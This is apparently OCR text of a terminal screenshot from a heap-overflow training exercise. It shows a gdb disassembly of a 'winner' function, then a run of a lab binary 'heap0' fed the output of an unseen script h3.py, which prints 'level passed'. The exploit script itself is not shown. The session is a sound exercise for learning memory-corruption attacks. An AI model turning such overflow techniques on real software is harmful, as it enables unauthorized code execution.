 Terminal - root@ffe5da20c81b: ~
File Edit View Terminal Tabs Help
k6 0x0 0
k7 0x0 0
(gdb) disassemble winner
Dump of assembler code for function winner:
0x00000000004005f6 <+0>: push %rbp
0x00000000004005f7 <+1>: mov %rsp,%rbp
0x00000000004005fa <+4>: mov $0x400724,%edi
0x00000000004005ff <+9>: callq 0x4004b0 <puts@plt>
0x0000000000400604 <+14>: nop
0x0000000000400605 <+15>: pop %rbp
0x0000000000400606 <+16>: retq
End of assembler dump.
(gdb) q
A debugging session is active.
Inferior 1 [process 88] will be killed.
Quit anyway? (y or n) y
root@ffe5da20c81b:~# vi h3
root@ffe5da20c81b:~# vi h3.py
root@ffe5da20c81b:~# ./heap0 $(python h3.py)
data is at 0x25f2010, fp is at 0x25f2060
level passed
root@ffe5da20c81b:~#